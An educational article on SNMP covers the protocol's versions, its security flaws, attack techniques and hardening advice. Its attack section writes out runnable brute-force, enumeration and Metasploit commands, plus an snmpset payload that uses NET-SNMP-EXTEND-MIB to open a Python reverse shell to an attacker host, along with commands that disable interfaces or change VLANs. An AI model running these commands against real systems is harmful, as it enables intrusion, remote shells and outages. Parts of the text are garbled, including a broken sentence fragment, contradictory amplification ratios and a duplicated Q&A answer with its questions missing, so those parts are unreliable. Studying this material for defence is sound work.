Introduction



Simple Network Management Protocol (SNMP) has stood as the cornerstone of network device management since its introduction in the late 1980s, empowering administrators to monitor and control devices ranging from switches and routers to firewalls, servers, and the expanding realm of IoT infrastructure. SNMP’s efficiency, universal support, and lightweight design helped it become a global standard—enabling centralized visibility into network health and performance across multi-vendor environments. Its hierarchical Management Information Base (MIB) structure and proactive alerting make it indispensable for preempting network faults, optimizing resource use, and maintaining robust inventories over complex, evolving networks. Yet, the very ubiquity and simplicity that underpin SNMP’s strengths have also exposed critical security weaknesses that attackers frequently exploit. Early versions like SNMPv1 and SNMPv2c transmit credentials in cleartext and often rely on default community strings, leaving devices vulnerable to reconnaissance, unauthorized configuration changes, and even complete compromise without significant effort. The protocol serves as a rich source for extracting sensitive configuration data, launching remote code execution, and orchestrating high-impact Distributed Denial of Service (DDoS) attacks through amplification techniques. As network environments grow in scale and complexity, understanding the evolving SNMP security landscape and hardening protocol deployments has become essential for administrators and security professionals tasked with defending mission-critical infrastructure against increasingly sophisticated cyber threats.

Learning Objectives

After reading this article, you will understand:

- The fundamental architecture and operational mechanisms of SNMP and its three protocol versions

- The security models implemented in SNMPv1, SNMPv2c, and SNMPv3, along with their respective vulnerabilities

- Common security flaws that make SNMP devices attractive targets for attackers

- Practical exploitation techniques including community string enumeration, MIB traversal, and remote code execution

- Tools and frameworks used in SNMP security assessments and attacks

- Best practices for securing SNMP implementations and mitigating exploitation risks

- Real-world attack scenarios and active CVE exploitation patterns

What is SNMP (Simple Network Management Protocol)?

SNMP is an application-layer protocol (Layer 7) operating within the OSI model that enables network administrators to collect information about and manage networked devices in real-time. It operates on a client-server architecture where management stations (clients) query or configure Managed Devices (agents) running SNMP daemons. This centralized management model allows a single administrator or monitoring platform to oversee thousands of devices simultaneously, from geographically distributed locations, reducing operational overhead and improving visibility into network health. The protocol’s simplicity and universal vendor support—nearly every network device manufacturer implements SNMP—make it the de facto standard for network monitoring across heterogeneous environments. The protocol uses User Datagram Protocol (UDP) as its transport mechanism—port 161 for SNMP queries and port 162 for trap notifications (asynchronous alerts from devices to management stations). UDP’s stateless, connectionless nature provides exceptional efficiency by eliminating the overhead of session establishment, keepalives, and connection teardown required by connection-oriented protocols like TCP. However, this statelessness removes the reliability guarantees TCP provides, meaning UDP offers no automatic retransmission of lost packets, no guaranteed packet ordering, and no congestion control mechanisms. Despite these limitations, UDP’s speed and low resource consumption made it the ideal choice for SNMP, particularly in resource-constrained environments and across networks with latency concerns.

SNMP communicates with devices through a hierarchical database structure called the Management Information Base (MIB), which serves as a standardized namespace for all manageable objects on network devices. Each piece of information is uniquely addressable through an Object Identifier (OID)—a numeric path representing a specific location in a hierarchical tree structure. OIDs follow a dotted decimal notation format where each number represents a branch level in the hierarchy. For example, the system description OID is 1.3.6.1.2.1.1.1.0, where each number represents descending tree levels (Internet → Directory → Management → MIB-II → System → SysDescr); the system uptime OID is 1.3.6.1.2.1.1.3.0; the system hostname (sysName) is 1.3.6.1.2.1.1.5.0; and network interface statistics begin at 1.3.6.1.2.1.2. Administrators use MIB files—text descriptions mapping human-readable names to OID numbers—to navigate this complex namespace without memorizing numeric identifiers.

Three versions of SNMP have been standardized, each representing different eras of protocol evolution and security awareness:

- SNMPv1 (RFC 1155, 1988):

Represents the original implementation developed in the late 1980s with minimal security mechanisms by modern standards. It relies purely on community strings—human-readable text passwords—transmitted entirely in plaintext across the network without encryption or integrity checking. Any observer with network access positioned on the communication path can capture these strings through packet sniffing tools or network traffic analysis, permanently compromising device access. SNMPv1 supports only 32-bit counters for numeric values, limiting its utility for monitoring high-speed interfaces or large storage systems; it has been formally deprecated by the IETF for decades, yet remains ubiquitously deployed in legacy environments, older network equipment, and organizations with limited resources for infrastructure modernization.

- SNMPv2c (RFC 1901, 1993):

Emerged as an attempted improvement by introducing 64-bit counters and the GetBulk operation for efficient retrieval of large datasets in single queries—previously administrators needed dozens of individual queries to retrieve complete tables. It also added improved error messages and better support for bulk operations, advancing the protocol’s practical utility. However, SNMPv2c reverted from an ambitious User-Based Security Model (USM) back to community-string-based authentication similar to SNMPv1, compromising security for compatibility and simplicity. It retained the fundamental and critical vulnerability of plaintext community strings with no encryption or cryptographic authentication. The “c” designation explicitly indicates “community-based” authentication, distinguishing it from the theoretical SNMPv2u (user-based) standard that never gained adoption. Today, SNMPv2c coexists with SNMPv1 in many deployments, inheriting all its predecessor’s security weaknesses while offering somewhat improved functionality. - SNMPv3 (RFC 3414-3418, 1998):

Represents the modern security-focused evolution of the protocol, finally addressing SNMP’s infamous security limitations. It implements a comprehensive User-Based Security Model (USM) with three progressive security levels offering flexibility for different security requirements: NoAuthNoPriv provides minimal security (username-only authentication with no actual verification); AuthNoPriv adds cryptographic authentication using algorithms like MD5, SHA-1, SHA-256, and SHA-512, preventing forged messages but leaving data exposed in plaintext; and AuthPriv implements full security with both authentication and encryption using algorithms including DES, 3DES, AES, and AES-256. SNMPv3 introduces message integrity checking, replay attack prevention through nonce mechanisms, and context-based access control allowing fine-grained privileges per user and managed object. Modern cryptographic algorithm support including SHA-256, SHA-512, and AES-256 encryption provides security matching contemporary standards and resistant to known attacks. SNMPv3 is the only SNMP version officially recommended for new deployments by security standards organizations and should be considered mandatory for any infrastructure handling sensitive data or operating in untrusted network segments.

How SNMP Works

The SNMP operational model follows several core interactions and mechanisms that enable network management across distributed infrastructure. Understanding these mechanics is essential for both proper implementation and identifying exploitation opportunities during security assessments.

Query and Response Model: The fundamental SNMP interaction involves a management station (client) sending requests to retrieve or modify information on managed devices (agents). A Get request retrieves the value of a single OID; a GetNext request retrieves the next OID in the MIB tree sequence, enabling sequential traversal without knowing exact OID numbers; and a GetBulk request (introduced in SNMPv2c) retrieves multiple OIDs or table rows in a single operation, dramatically reducing network overhead compared to individual queries. The agent responds with the requested values, allowing management stations to collect real-time metrics and configuration information. A Set operation reverses this flow, allowing the management station to modify device configuration by changing specific OID values—this dangerous operation is what enables remote configuration changes and command injection attacks when improperly secured.

SNMP Messages encapsulate all SNMP communications and consist of several fundamental components that structure every interaction:

- Version number identifies which SNMP protocol version (1, 2c, or 3) is being used, enabling agents to apply appropriate authentication and processing logic

- Community string (SNMPv1/v2c only) serves as a plaintext credential allowing read or write access; or security parameters (SNMPv3) including username, authentication algorithm, encryption algorithm, and cryptographic keys

- Protocol Data Unit (PDU) containing the operation type (Get, GetNext, GetBulk, Set, Response, Trap), variable bindings (OID-value pairs representing the data being queried or modified), and error status/index fields indicating success or failure

- Request ID serves as a unique identifier correlating requests with responses, enabling asynchronous operations where multiple queries can be in flight simultaneously without confusion

Authentication mechanisms differ fundamentally across SNMP versions and represent a critical security distinction. SNMPv1 and v2c employ community-string-based authentication: the management station includes the plaintext community string in every request message, and the agent validates it before responding to any operation. If the community string matches a configured read string, Get operations are processed; if it matches a read-write string, Set operations are allowed; if it doesn’t match any configured string, the entire request is discarded and optionally logged as an authentication failure. This stateless authentication approach requires no prior connection establishment—any packet with the correct community string is implicitly trusted, which creates both efficiency and vulnerability.

SNMPv3 fundamentally redesigns authentication through User-Based Security Model (USM) with explicit username and password credentials. During the initial communication phase, the agent and management station establish a security context through a multi-step handshake involving nonce exchanges and key derivation from configured passwords. Authentication algorithms (MD5, SHA-1, SHA-224, SHA-256, SHA-384, SHA-512) cryptographically hash the password combined with a timestamp-based nonce value, creating an authenticator code that proves message origin and prevents forgery without requiring plaintext credentials on the wire. This approach prevents replay attacks where captured messages could be retransmitted; each message’s nonce changes based on time and engine boot count, making captured authenticators invalid for future use. Encrypted communication layer uses symmetric encryption algorithms (DES, 3DES, AES, AES-128, AES-192, AES-256) to protect OID values and configuration data in transit from passive observation, with encryption keys derived from the user’s password through PBKDF2 key derivation.

GetBulk Operations (available in SNMPv2c and v3) optimize bulk data retrieval by requesting multiple OIDs or entire table rows in a single operation, dramatically reducing network traffic and query latency compared to individual Get requests. The requester specifies a NonRepeaters count indicating how many OIDs should be fetched once, and a MaxRepetitions value indicating how many times the remaining OIDs should be repeated. For example, retrieving statistics from all 48 interfaces on a switch would traditionally require 48 separate GetNext queries; with GetBulk, a single query with NonRepeaters=1 and MaxRepetitions=48 retrieves the entire interface table in one round trip. However, devices configured with excessive MaxRepetitions values (commonly 2250 or higher) can generate enormous responses to tiny requests—a 50-byte GetBulk query might generate a 64KB response—which creates both performance optimization opportunities and dangerous DDoS amplification vectors when responses are reflected toward victim IP addresses.

Trap Notifications (also called SNMP alerts or inform requests) enable devices to proactively alert management stations about important events rather than waiting for management stations to initiate queries. When a managed device detects a significant event—link interface failures, port status changes, temperature threshold violations, authentication failures, or other configured conditions—it immediately sends an unsolicited trap message to preconfigured management stations on UDP port 162. Traps are asynchronous and unidirectional, meaning devices send them without requiring prior queries or connection establishment, enabling real-time alerting of critical conditions. SNMPv3 also supports Inform requests, which are trap-like messages that require the management station to acknowledge receipt, ensuring critical alerts are not lost in unreliable UDP delivery.

MIB Tree Traversal enables comprehensive device reconnaissance and is a fundamental technique in SNMP enumeration and exploitation. By starting with the root OID (1.0.0) and systematically querying child OIDs using GetNext or GetBulk operations, an attacker or administrator can map the entire MIB tree and discover virtually all information the device exposes. The hierarchical structure means that discovering parent nodes often automatically reveals child nodes below them. A complete MIB tree traversal typically reveals:

- Installed software and firmware versions identifying device type and vulnerability timeline

- System hostname and domain information providing network topology reconnaissance data

- All network interfaces and IP addresses exposing network connectivity and architecture

- Routing tables revealing how traffic flows through the device and adjacent network segments

- ARP (Address Resolution Protocol) entries showing currently active hosts on connected networks

- User accounts and SNMP access permissions indicating administrative infrastructure

- Configuration parameters including VLAN assignments, ACL rules, and service configurations

- Device uptime and performance metrics including CPU utilization, memory usage, and interface statistics

- Any other managed objects the device chooses to expose through its MIB, potentially including passwords, encryption keys, or other sensitive data

This complete visibility into device configuration and network topology makes SNMP one of the most information-rich protocols for attackers seeking reconnaissance data prior to launching more targeted attacks.

Common Security Flaws in SNMP

SNMP’s architectural simplicity and nearly three-decade deployment history have created a layered set of security vulnerabilities that remain deeply embedded in network infrastructure worldwide. Understanding these flaws is critical for security professionals identifying and remediating SNMP-related risks.

- Plaintext Credential Transmission:

remains SNMP’s most fundamental vulnerability and the root cause of countless breaches. Both SNMPv1 and SNMPv2c transmit community strings entirely unencrypted across the network as part of every SNMP message, making them trivial to capture with basic packet analysis. Network traffic can be captured through numerous methods: packet sniffing on a shared network segment using tools like Wireshark or tcpdump (particularly effective on networks using older hub-based infrastructure where all traffic is broadcast to every port), ARP spoofing to redirect traffic toward an attacker’s machine and intercept management traffic, DNS hijacking to redirect management station connections to attacker-controlled addresses, or compromising network infrastructure like switches or routers to access internal traffic flows. Once captured, community strings persist as permanent credentials—many administrators never change default or configured community strings throughout device lifespans, sometimes lasting decades. A single packet capture session on management network traffic typically reveals all necessary credentials for full device compromise. - Default Community Strings:

are hardcoded in devices and widely known throughout the industry, representing perhaps the single most exploited SNMP weakness. “public” (read-only access) and “private” (read-write access) are universally recognized default values appearing on routers from Cisco, Juniper, Arista, HP, and virtually every other vendor. Additional common defaults include “community,” “manager,” “snmp,” “admin,” “default,” and “guest”—all appearing across various device manufacturers. Many administrators deploy devices directly from vendors with defaults unchanged, believing internal network segmentation provides sufficient protection; however, lateral movement, misconfigured firewalls, and VPN access frequently expose these devices. Threat actors actively scan for and enumerate these defaults using publicly accessible search engines like Shodan and Censys, which index devices by open ports and service banners. Recent CVE-2025-12217 affecting Azure Access Technology products demonstrates that default SNMP community strings continue enabling unauthenticated remote access to production equipment deployed in 2025. - Weak Community Strings:

compound the default credentials problem among organizations attempting to improve security posture. Even organizations that change defaults often use short, dictionary-based community strings like “cisco,” “device1,” or “office-network”—values easily guessed through dictionary attacks or brute-forced within seconds using tools like onesixtyone or Metasploit. Administrators frequently derive community strings from organizational names, locations, or device types, patterns easily discovered through social engineering or open-source intelligence gathering. - Insecure Write Access:

via read-write community strings transforms SNMP from an information disclosure vulnerability into a direct control mechanism for attackers. With write permissions, authenticated attackers can modify device configuration directly by using SNMP Set operations: alter routing tables to redirect traffic through attacker-controlled paths, disable network ports to sever connections, change VLAN assignments isolating critical systems, modify ACLs to disable security features or create backdoor access, disable security protections like port security or loop detection, or execute arbitrary commands on devices supporting command injection through SNMP extensions (particularly Net-SNMP on Linux and some Cisco IOS devices). Write-enabled SNMP essentially grants administrative access without requiring authentication credentials other than the community string. - Buffer Overflow Vulnerabilities:

exist in older SNMP implementations and continue to expose systems to remote code execution despite being decades old. CVE-2008-2292 affects Net-SNMP versions 5.1.4, 5.2.4, and 5.4.1—versions still deployed in embedded devices and legacy infrastructure. Sending a specially crafted OCTETSTRING in an SNMP message causes stack overflow in vulnerable parsers, leading to denial of service through crash or potentially remote code execution with SNMP daemon privileges (typically root or SYSTEM). Similar vulnerabilities exist in various vendor implementations, and discovering them requires little effort—mere scanning and sending malformed packets. - Lack of Encryption:

in SNMPv1 and v2c means all SNMP communications are completely transparent to any network observer. Configuration data revealing system architecture, sensitive performance metrics indicating capacity and bottlenecks, device credentials exposed during authentication, and complete system information including operating systems and software versions are exposed in plaintext to anyone with network access. This violates confidentiality principles fundamental to information security and creates secondary attack vectors where information gathered through SNMP reconnaissance enables subsequent attacks on identified systems and services. - Misconfigured Network Access:

exposes SNMP to untrusted networks at catastrophic scale. Devices accessible on the internet with SNMP enabled on external interfaces become scanning targets for automated reconnaissance. Public scans of the internet have identified thousands of SNMP-enabled devices accessible from untrusted networks, including Shodan and Censys revealing entire device categories with write-enabled MIBs exposed to the internet. Poor firewall rules and lack of access control lists allow SNMP access from unexpected IP ranges or geographic locations—a common misconfiguration stemming from administrators binding SNMP to all interfaces (0.0.0.0) instead of restricting to management network interfaces. Legacy practice of leaving SNMP enabled on all ports due to convenience or unclear documentation compounds the problem. - DDoS Amplification Attacks:

exploit SNMP’s stateless UDP nature and disproportionate response behavior to generate large-scale distributed denial of service. Attackers send small, spoofed SNMP queries (particularly GetBulk requests with MaxRepetitions set to 2250—the maximum practical value) to publicly accessible SNMP devices using the victim’s IP address as the source address. Each targeted device responds with significantly larger packets, creating amplification ratios often exceeding 100:1 and under certain conditions reaching 50:1 or higher. Coordinated attacks against hundreds or thousands of SNMP devices can generate flood traffic reaching hundreds of gigabits per second, overwhelming target networks and requiring scrubbing center intervention. SNMP amplification attacks remain active threats—recent campaigns have been tracked targeting critical infrastructure. - No Integrity Checking:

in SNMPv1 and v2c means there is no cryptographic verification that SNMP messages have not been altered or injected during transit. An attacker positioned on the network path can modify OID values in responses (changing interface statistics or configuration parameters), inject false trap notifications to trigger responses or cause confusion, or modify Set requests to change different parameters than intended. This creates a covert modification vector where legitimate management operations are silently corrupted without detection. - Legacy Vulnerabilities in SNMPv:3

implementations demonstrate that cryptographic protocols are only as strong as their implementation and configuration. While SNMPv3 provides strong security foundations, incorrect implementation or configuration can negate these benefits entirely. NoAuthNoPriv security level offers no actual security—username-only “authentication” provides no cryptographic verification; AuthNoPriv provides authentication but leaves configuration data and OID values exposed in plaintext, defeating encryption benefits; poor key management where passphrases are weak or shared across devices, reused credentials across multiple devices allowing compromise of all systems if one password is obtained, or weak initial implementation of discovery mechanisms can allow attackers to manipulate encryption and authentication keys during SNMPv3 discovery phase, enabling full protocol compromise. These implementation vulnerabilities demonstrate that SNMPv3 requires careful deployment and configuration to realize its security benefits.

Tools and Techniques to Perform an SNMP Attack

SNMP exploitation follows a logical progression from passive intelligence gathering through active reconnaissance to direct system compromise and attack generation. Understanding each phase and the tools that facilitate it is critical for both red team engagements and defensive assessments.

Passive Reconnaissance

Network administrators typically deploy management stations that regularly query SNMP devices. Attackers positioned to observe management network traffic can passively capture SNMP queries and responses, extracting community strings, device information, and configuration data without launching active attacks. Tools like Wireshark or tcpdump enable SNMP traffic analysis.

Community String Enumeration

The first active step in SNMP exploitation involves discovering valid community strings. Multiple approaches exist:



- Brute-force with Nmap: Nmap’s NSE (Nmap Scripting Engine) includes sophisticated SNMP community string scripts. The

snmp-brutescript attempts dictionary-based guessing against discovered SNMP services

nmap -sU -p 161,162 --script snmp-brute --script-args snmp-brute.communitiesdb=wordlist.txt 192.168.1.0/24The snmp-brute script opens parallel sending and receiving sockets—the sending socket rapidly transmits SNMP probes with different community strings while simultaneously sniffing network responses without waiting for individual timeouts. Successful authentication responses are collected and reported, providing valid read and read-write community strings. This parallel approach dramatically improves speed compared to sequential attempts, enabling efficient scanning of entire subnets.

The snmp-info script provides additional enumeration after successful authentication:

nmap -sU -p 161 --script snmp-info -c public 192.168.1.0/24- Onesixtyone Fast Scanner: Developed by security researchers, onesixtyone broadcasts SNMP requests without waiting for timeouts, enabling rapid network-wide scanning. It can scan an entire Class B network (65,000 addresses) in minutes:



onesixtyone -c wordlist.txt 192.168.0.0/16- Metasploit Modules: The Metasploit Framework provides professional-grade SNMP reconnaissance modules that integrate with the broader exploitation workflow. The

auxiliary/scanner/snmp/snmp_loginmodule performs systematic credential brute-forcing:

use auxiliary/scanner/snmp/snmp_login

set RHOSTS 192.168.1.0/24

set PASS_FILE /path/to/wordlist.txt

set VERSION v2c

runThis module attempts each community string in the wordlist against all discovered SNMP services, logging successful credentials for subsequent exploitation modules. Results are automatically stored in the Metasploit database for use in later exploitation phases.

MIB Enumeration and Information Gathering

Once a valid community string is obtained, attackers enumerate the MIB tree to extract comprehensive information:

- snmpwalk: The snmpwalk utility performs automated tree traversal by issuing sequential GETNEXT requests until reaching the end of the MIB subtree. This eliminates the need to manually query individual OIDs:

snmpwalk -v2c -c public 192.168.1.1This simple command retrieves all accessible OID values and their contents from the target device. The output typically spans hundreds of lines, including system description, hostname, uptime, interface statistics, routing table entries, ARP table entries, user accounts, installed software, and running processes. SNMPv3 syntax requires additional authentication parameters but operates identically:

snmpwalk -v3 -l authPriv -u username -a SHA-256 -A password -x AES -X privpassword 192.168.1.1-lparameter specifies security level (noAuthNoPriv, authNoPriv, or authPriv)-uspecifies username-aspecifies authentication algorithm-Aprovides the authentication password-xspecifies encryption algorithm-Xprovides the encryption password- snmpget: For targeting specific OIDs with surgical precision

snmpget -v2c -c public 192.168.1.1 1.3.6.1.2.1.1.5.0This retrieves the system hostname (sysName) specifically.

- snmptable: Formats MIB table data in readable format:

snmptable -v2c -c public 192.168.1.1 1.3.6.1.2.1.2This displays all network interface information in organized table format, automatically parsing complex MIB structures.

SNMPv3 Credential Cracking: Despite SNMPv3’s cryptographic protections, weak passphrases can be brute-forced from captured SNMP packets. Tools like snmpv3brute.py extract authentication information from SNMP packets within packet capture files and attempt password guessing using wordlists. A single captured SNMPv3 packet contains the msgAuthenticationParameters, msgAuthoriativeEngineID, and msgWhole values necessary for offline password bruteforcing without further network communication.

The information extracted through MIB enumeration typically includes:

- System description and uptime revealing device type, operating system version, software release, and deployment duration

- Hostname and domain information enabling DNS resolution and network topology mapping

- All network interfaces, IP addresses, and status identifying active connections and network architecture

- Routing tables exposing network topology and traffic flow paths

- ARP tables revealing currently active hosts on connected network segments

- User accounts and permissions indicating administrative infrastructure and account structure

- Installed software components identifying vulnerable applications and services

- Performance metrics including CPU utilization, memory usage, disk capacity, and interface statistics

- Storage device information revealing organizational asset inventory

- Network service information including DHCP leases, DNS registrations, and firewall rules

Remote Code Execution via Write Access

Systems configured with read-write community strings become direct attack targets for configuration modification and command execution. On Linux systems running Net-SNMP daemons, attackers abuse the NET-SNMP-EXTEND-MIB extension (OID subtree 1.3.6.1.4.1.8072.1.3.2) to execute arbitrary shell commands with privileges of the SNMP daemon user (frequently root).

This exploitation technique involves systematically modifying the nsExtendObjects table to inject malicious commands. The exploitation workflow follows these steps:

- Creating an entry in the nsExtendObjects table with a descriptive identifier using SNMP Set operation

- Specifying the executable path and shell command to execute through OID modification

- Optionally specifying command arguments and environment variables

- Setting the object status to “createAndGo” to activate the extended object

- Querying the nsExtendResult OID to trigger command execution and retrieve output

Example exploitation creating a reverse shell with full interactivity:

snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private 192.168.1.1 \

'nsExtendStatus."evil"' = createAndGo \

'nsExtendCommand."evil"' = /usr/bin/python \

'nsExtendArgs."evil"' = '-c "import socket,os,pty;s=socket.socket();s.connect((attacker_ip,4444));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/bash\")"'The snmpset command modifies multiple OID values in a single operation, creating the malicious extended object. Subsequent querying triggers execution:

snmpwalk -v2c -c private 192.168.1.1 1.3.6.1.4.1.8072.1.3.2.1.4This executes the Python reverse shell with root privileges, connecting back to the attacker’s listening port.

- Metasploit Exploitation Modules The Net-SNMPd Write Access arbitrary command execution module automates this exploitation process with integrated payload handling:

use exploit/linux/snmp/net_snmpd_rw_access

set RHOST 192.168.1.1

set LHOST attacker_ip

set LPORT 4444

set SNMP_VERSION 2c

set SNMP_COMMUNITY private

exploitConfiguration Modification via snmpset

With read-write community strings, attackers directly modify device configuration without additional exploits. The snmpset command enables SNMP Set operations to change OID values

# Disable a network interface to sever connectivity:

snmpset -v2c -c private 192.168.1.1 1.3.6.1.2.1.2.2.1.7.1 i 2

# Modify VLAN assignment to isolate systems

snmpset -v2c -c private 192.168.1.1 1.3.6.1.4.1.9.9.46.1.3.1.1.2.1 i 100

# Change hostname to cover tracks or enable secondary attacks

snmpset -v2c -c private 192.168.1.1 1.3.6.1.2.1.1.5.0 s newhostnameModify SNMP configuration to lock out administrators or enable persistence.

Active CVE Exploitation

Recent vulnerability CVE-2025-20352 (CVSS 7.7) affects Cisco IOS and IOS XE devices across all SNMP versions. This stack overflow vulnerability in the SNMP subsystem allows authenticated attackers to trigger device reloads (denial of service) or achieve root code execution by sending specially crafted SNMP packets containing malformed Protocol Data Units (PDUs) over IPv4 or IPv6.

The vulnerability impacts Cisco Catalyst 9400 Series switches, 9300 Series switches, and 3750G legacy devices—some of the most widely deployed enterprise switching platforms. Real-world exploitation campaigns including “Operation Zero Disco” actively deployed rootkits on vulnerable systems, installing universal backdoor passwords and fileless hooks injected directly into IOSd kernel memory for persistent, stealthy access bypassing standard authentication mechanisms.itation using Metasploit:

use exploit/cisco/ios/snmp_command_injection

set RHOST 192.168.1.1

set SNMP_VERSION 2c

set SNMP_COMMUNITY private

exploitMetasploit SNMP Modules

Key Metasploit modules for comprehensive SNMP operations:

auxiliary/scanner/snmp/snmp_enum: Comprehensive enumeration of all accessible OIDs and system informationauxiliary/scanner/snmp/snmp_login: Credential brute-forcing with custom community string wordlistsauxiliary/scanner/snmp/snmp_info: Detailed system information gathering and summary reportingexploit/linux/snmp/net_snmpd_rw_access: Remote code execution on Linux systems with write-enabled SNMPexploit/cisco/ios/snmp_command_injection: Cisco IOS/IOS XE arbitrary command injection and code executionauxiliary/dos/snmp/snmp_amplify: SNMP amplification DDoS attack traffic generation and coordination

Conclusion

SNMP represents a critical but frequently overlooked attack vector in network infrastructure. The protocol’s fundamental security limitations in SNMPv1 and v2c—plaintext credential transmission, lack of encryption, and simple authentication—remain rampant in deployed environments despite decades of known vulnerabilities. Attackers exploit SNMP for initial reconnaissance, lateral movement within networks, direct configuration modification, remote code execution with elevated privileges, and large-scale DDoS amplification attacks. The widespread deployment of SNMP across infrastructure devices, combined with default configurations and poor security practices, makes SNMP exploitation among the fastest paths to network compromise.

Organizations must prioritize SNMP security by immediately upgrading to SNMPv3 with proper authentication and encryption implementation, changing all default community strings to complex values, implementing strict network access controls limiting SNMP to authorized management stations, disabling SNMP entirely on devices that do not require it, and maintaining current patches across all SNMP-enabled infrastructure. Network segmentation, monitoring for suspicious SNMP activity patterns, and regular security assessments of SNMP implementations are essential defensive measures. For security professionals and penetration testers, SNMP assessment should be a standard component of network security evaluations. Many organizations remain unaware of the sensitivity of information exposed through SNMP enumeration or the exploitation potential of improperly configured devices. Understanding SNMP architecture, exploitation techniques, and assessment methodologies enables effective identification and remediation of SNMP-related risks before attackers do:

Quick Questions and Answers:

SNMPv1 and v2c transmit community strings in cleartext with no encryption, making them vulnerable to packet sniffing. SNMPv3 implements User-Based Security Model (USM) with cryptographic authentication (MD5, SHA-256, SHA-512) and optional encryption (AES-256). SNMPv3 also provides message integrity checking and prevents replay attacks. SNMPv3 is the only recommended version for production deployments

A: Attackers use network sweeps with Nmap to identify open UDP ports 161/162, brute-force community strings with tools like onesixtyone or Metasploit, and search public databases like Shodan and Censys for exposed devices. Packet sniffing on internal networks reveals community strings directly, and weak strings based on organizational names are easily guessed.

A: Read-write community strings allow attackers to directly modify device configuration—disable interfaces, change VLAN assignments, alter routing tables, or execute arbitrary commands with root privileges on Linux systems running Net-SNMP. This transforms SNMP into a direct compromise vector requiring only a single community string.

A: Organizations must create SNMPv3 views restricting MIB access, establish groups with AuthPriv security level, assign users strong passphrases (20+ characters), and use SHA-256 authentication with AES-256 encryption. Avoid reusing credentials across devices, and rotate credentials regularly.

A: Detection includes SNMP scanning, Nmap probing, packet capture analysis, and penetration testing. Prevention requires disabling unused SNMP, binding to specific management interfaces, implementing strict firewall ACLs, migrating to SNMPv3 with AuthPriv, and using strong community strings (20+ characters, mixed case/numbers).

A: Detection includes SNMP scanning, Nmap probing, packet capture analysis, and penetration testing. Prevention requires disabling unused SNMP, binding to specific management interfaces, implementing strict firewall ACLs, migrating to SNMPv3 with AuthPriv, and using strong community strings (20+ characters, mixed case/numbers).

